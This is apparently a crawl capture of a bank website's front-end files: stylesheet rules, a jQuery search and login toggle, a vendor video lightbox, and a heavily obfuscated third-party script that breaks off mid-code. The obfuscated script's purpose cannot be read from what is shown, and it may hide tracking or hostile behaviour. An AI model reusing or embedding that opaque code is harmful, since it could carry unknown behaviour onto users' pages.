li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0
body_size: 87
content:
jQuery(function($){var $searchlink=$('#searchtoggl i');var $searchbar=$('#searchbar');$('header ul a.toggle-search').on('click',function(e){e.preventDefault();if($(this).attr('id')=='searchtoggl'){if(!$searchbar.is(":visible")){$searchlink.removeClass('fa-search').addClass('fa-search-minus');}else{$searchlink.removeClass('fa-search-minus').addClass('fa-search');}
$searchbar.slideToggle(300,function(){});}});$('header a.login-link').on('click',function(e){e.preventDefault();$('.online-banking-section').show();});$('header .online-banking-section a.close-login').on('click',function(e){e.preventDefault();$('.online-banking-section').hide();});});jQuery(function($){var $window=$(window);var $buttonTop=$('.back-to-top');var scrollTimer;$buttonTop.on('click',function(){$('html, body').animate({scrollTop:0,},400);});$window.on('scroll',function(){clearTimeout(scrollTimer);scrollTimer=setTimeout(function(){if($window.scrollTop()>100){$buttonTop.addClass('button-top-visible');}else{$buttonTop.removeClass('button-top-visible');}},250);});})

--- FILE ---
content_type: application/javascript
request_url: https://www.onlinebanktours.com/external/v5/BCM_Light_Box.js
body_size: 1193
content:
var BCM_Light_Box = function() {
	this.d = document;
	this.timer = null;
	this.element = null;
	this.background = this.d.createElement('div');
	this.content = this.d.createElement('div');
	this.frame = this.d.createElement('iframe');
	this.closeButton = this.d.createElement('div');
	
	this.background.id			= 'bcmAdBackground';
	this.background.className	= 'bcmClosed';
	this.content.id				= 'bcmAdContent';
	this.content.className		= 'bcmClosed';
	
	this.closeButton.id			= 'bcmAdCloseButton';
	this.closeButton.title		= 'Interactive Player Close Button';
	this.closeButton.tabIndex	= 0;
	
	this.content.setAttribute('role', 'region');
	this.content.setAttribute('aria-label', 'modal dialog');
	
	var self = this;
	self.closeButton.addEventListener('click', function() { self.close(); }, false);
	self.background.addEventListener('click', function() { self.close(); }, false);
    
	self.closeButton.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27 || e.keyCode === 13) {
			self.close();
		}
	}, false);
	
	window.addEventListener('keydown', function(e) {
		if(!e.keyCode || e.keyCode === 27) {
			self.close();
		}
	}, false);
	
	window.addEventListener('message', function(e) {
		self.processMessage(e);
	}, false);
    
	this.frame.id = 'bcmAdFrame';
	this.frame.sandbox='allow-same-origin allow-scripts allow-popups allow-forms';
	this.frame.scrolling = 'no';
	this.frame.title = 'Interactive Video Player';
    this.frame.setAttribute('allowfullscreen', 'true');
    this.frame.setAttribute('webkitallowfullscreen', 'true');
    this.frame.setAttribute('mozallowfullscreen', 'true');
	
	this.content.appendChild(this.frame);
	this.content.appendChild(this.closeButton);
	
	//this.d.body.appendChild(this.content);
};

BCM_Light_Box.prototype = {
	setURL: function(value) {
		this.frame.src = value;
		this.open();
	},
	
	returnFocusTo: function(value) {
		this.element = value;
	},
	
	open: function() {
        this.d.body.appendChild(this.background);
        this.d.body.appendChild(this.content);
		
        this.d.body.style.overflow = 'hidden';
		this.background.className = 'bcmOpened';
		this.content.className = 'bcmOpened';
		
		(function(self) {
			self.timer = setInterval(function() { self.position(); }, 50);
		}) (this);
	},
	
	close: function() {
        this.content.parentNode.removeChild(this.content);
        this.background.parentNode.removeChild(this.background);
        
        this.background.className = 'bcmClosed';
		this.content.className = 'bcmClosed';
		this.frame.src = 'about:blank';
		this.d.body.style.overflow = 'auto';
		
		clearInterval(this.timer);
		
		if(this.element) {
			this.element.focus();
		}
	},
	
	resize: function(width, height) {
		if(height.indexOf('%') > 0) {
			this.frame.style.height = height;
		} else {
			this.frame.style.height = height + 'px';
		}
	},
	
	position: function() {
		if(window.innerWidth > 969) {
			var x = (window.innerWidth - this.content.offsetWidth) / 2;
			var y = (window.innerHeight - this.content.offsetHeight) / 2;
			
			this.content.style.left = x + 'px';
			this.content.style.top = y + 'px';
		} else {
			this.content.style.left = '0px';
			this.content.style.top = '0px';
			document.body.scrollTop = 0;
		}
	},
	
	processMessage: function(e) {
		
		if(typeof(e.data) === 'string') {
			if(e.data.substr(0, 7) === 'height:') {
				this.resize(970, e.data.substr(7));
			}

			if(e.data === 'hideClose') {
				this.closeButton.style.display = 'none';
			}

			if(e.data === 'showClose') {
				this.closeButton.style.display = 'block';
			}
            
            if(e.data === 'hideBackground') {
                this.background.className	= 'bcmClosed';
            }
            
            if(e.data === 'showBackground') {
                this.background.className	= 'bcmOpened';
            }
			
			if(e.data === 'close') {
				this.close();
			}
		}
	}
};

var beavercreekmarketinglightbox = new BCM_Light_Box();



--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54776
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40UxaJcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIeUW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return this['TUSMpd'](this['ZjPNsE']);},i['prototype']['TUSMpd']=function(j){for(var k=0x0,l=this['RniMJZ']['length'];k<l;k++){this['RniMJZ']['push'](Math['round'](Math['random']())),l=this['RniMJZ']['length'];}return j(this['RniMJZ'][0x0]);},new i(_0x4747486l)['aYHyzv'](),_0x4747486l['VVCsOR']=!![];}c=_0x4747486l['ADeHxP'](c,b),_0x4747486l['ZNwPxs'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x4747486l;while(!![]){try{var c=parseInt(a0(0x315,'5ocx'))*parseInt(a0(0x35e,'bfkz'))+-parseInt(a0(0x30d,'5ocx'))+parseInt(a0(0x227,'tHe7'))*parseInt(a0(0x20c,'T5Fq'))+-parseInt(a0(0x1d2,'x$V^'))*parseInt(a0(0x251,'EhCJ'))+-parseInt(a0(0x2a5,'B^wV'))*-parseInt(a0(0x303,'T5Fq'))+parseInt(a0(0x294,'EhCJ'))*parseInt(a0(0x230,'zJ#r'))+parseInt(a0(0x1db,'aODQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4747486k,0x92186),!function(){var a1=_0x4747486l,k={};k[a1(0x263,'XOlX')]=function(N,O){return N<O;},k[a1(0x1f1,'zJ#r')]=function(N,O){return N!==O;},k[a1(0x34e,'bfkz')]=function(N,O){return N===O;},k[a1(0x307,'LJry')]=function(N,O){return N+O;},k[a1(0x2d9,'J2JG')]=function(N,O){return N*O;},k[a1(0x22e,'5ocx')]=function(N,O){return N-O;},k[a1(0x228,'TS#w')]=function(N,O){return N+O;},k[a1(0x296,'$nEQ')]=function(N,O){return N+O;},k[a1(0x1ef,'wwP]')]=function(N,O){return N-O;},k[a1(0x287,'VGfB')]=function(N,O){return N!==O;},k[a1(0x267,'tVvB')]=function(N,O){return N===O;},k[a1(0x2e5,'x1bV')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x30c,'LJry')]=function(N,O){return N||O;},k[a1(0x1d9,'2!p2')]=function(N,O){return N(O);},k[a1(0x2cd,'jiN2')]=function(N){return N();},k[a1(0x302,'D$]I')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x24e,'EhCJ')]=function(N,O){return N!==O;},k[a1(0x229,'qkjc')]=function(N,O){return N!==O;},k[a1(0x2e7,'CT(A')]=function(N,O){return N!==O;},k[a1(0x2bf,'jiN2')]=function(N,O){return N!==O;},k[a1(0x2ef,'tVvB')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x21e,'9piS')]=function(N){return N();},k[a1(0x219,'][3x')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x2a4,'O@NC')]=function(N,O){return N<O;},k[a1(0x1d4,'x1bV')]=function(N,O){return N(O);},k[a1(0x2cf,'vypC')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x21f,'z&yn')]=a1(0x28a,'x$V^')+a1(0x1dc,'yyS6')+a1(0x2be,'tHe7')+a1(0x295,'Q0VY')+a1(0x242,'vypC')+a1(0x34c,'ttg%')+a1(0x293,'D$]I')+a1(0x33d,'D$]I')+a1(0x2e0,'D$]I')+a1(0x2c7,'wynF')+a1(0x311,'XOlX')+a1(0x1fd,'o)9e')+a1(0x22c,'nKQY')+a1(0x26d,'5ocx')+a1(0x29f,'zQ4n')+a1(0x2fb,'qkjc')+a1(0x1e0,'9piS')+a1(0x207,'qkjc')+a1(0x2f4,'tHe7')+a1(0x299,'z&yn')+a1(0x220,'aODQ')+a1(0x257,'2!p2')+a1(0x1f8,'J2JG')+a1(0x2a3,'z&yn')+a1(0x211,'T5Fq')+a1(0x330,'C@7Q')+a1(0x314,'B^wV')+a1(0x24f,'XU^O')+a1(0x2b2,'60B5')+a1(0x258,'LJry')+a1(0x2a7,'z&yn')+a1(0x1f3,'BL*i')+a1(0x306,'9piS')+a1(0x31a,'$nEQ')+a1(0x1f6,'EhCJ')+a1(0x232,'C@7Q')+a1(0x301,'EhCJ')+a1(0x274,'CT(A')+a1(0x288,'[Z@v')+a1(0x1f2,'kNq]')+a1(0x2d8,'wynF')+a1(0x29d,'5ocx')+a1(0x23d,'h23#')+a1(0x2b6,'A#[j')+a1(0x1ea,'wynF'),k[a1(0x284,'aODQ')]=a1(0x32f,'CT(A')+a1(0x23c,'GXGt')+a1(0x34d,'z&yn')+a1(0x334,'[Z@v')+a1(0x249,'C@7Q')+a1(0x1e8,'ZT(N')+a1(0x304,'(THg')+a1(0x360,'ttg%')+a1(0x2fe,'aODQ')+a1(0x310,'TS#w')+a1(0x313,'x$V^')+a1(0x2f3,'D$]I')+a1(0x329,'vypC')+a1(0x205,'BL*i')+a1(0x2c5,'(THg')+a1(0x339,'o)9e')+a1(0x1f4,'CT(A')+a1(0x2eb,'Q0VY')+a1(0x21b,'LJry')+a1(0x2ac,'jiN2')+a1(0x32d,'BL*i')+a1(0x2a8,'TS#w')+a1(0x2f8,'LJry')+a1(0x359,'T6n3')+a1(0x325,'2!p2')+a1(0x200,'wynF')+a1(0x1e2,'BL*i')+a1(0x343,'O@NC')+a1(0x29c,'$nEQ')+a1(0x210,'J2JG')+a1(0x1eb,'XOlX')+'P]',k[a1(0x332,'T5Fq')]=a1(0x33e,'EhCJ')+a1(0x2db,'kNq]')+a1(0x1f5,'Q0VY')+a1(0x2b7,'B^wV')+a1(0x241,'A#[j')+a1(0x235,'h23#')+a1(0x35f,'wwP]')+a1(0x312,'J2JG')+a1(0x265,'vypC')+a1(0x297,'T6n3')+a1(0x255,'$ljm')+a1(0x2b8,'BL*i')+a1(0x335,'B^wV')+a1(0x30f,'J2JG')+'p',k[a1(0x2e1,'o)9e')]=a1(0x321,'T5Fq')+a1(0x204,')[eT')+a1(0x2d5,'kNq]')+a1(0x27d,'T5Fq')+a1(0x252,'J2JG')+a1(0x260,'kNq]')+a1(0x28f,'B^wV')+a1(0x244,'XOlX')+a1(0x2d2,'vypC')+a1(0x270,'D$]I')+']',k[a1(0x262,'zJ#r')]=function(N,O){return 